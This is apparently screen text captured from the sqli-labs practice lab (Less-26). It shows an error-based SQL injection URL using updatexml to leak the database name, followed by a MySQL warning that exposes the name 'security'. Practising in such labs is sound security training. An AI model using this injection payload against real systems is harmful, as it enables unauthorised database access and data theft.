 ith comments
192.168.232.156/Less-26/?id=0'||updatexml(1,concat('$',(database())),0)||'1'='1
点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-26\index.php on line 36
Unknown XPATH variable at: '$security'
SQLI DUMB SERIES-26
All Your Spaces